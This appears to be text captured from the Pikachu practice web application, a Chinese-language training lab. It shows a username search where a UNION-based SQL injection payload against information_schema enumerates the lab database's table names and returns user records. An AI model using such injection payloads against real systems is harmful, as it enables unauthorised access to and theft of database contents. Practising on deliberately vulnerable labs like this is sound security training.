 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有v%' union select 1,table_name,table_name from information_schema.tables where table_schema='pikachu' #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：1
uid:httpinfo
email is: httpinfo
username：1
uid:member
email is: member
username：1
uid:message
email is: message
username：1
uid:users
email is: users
username：1
uid:xssblind
email is: xssblind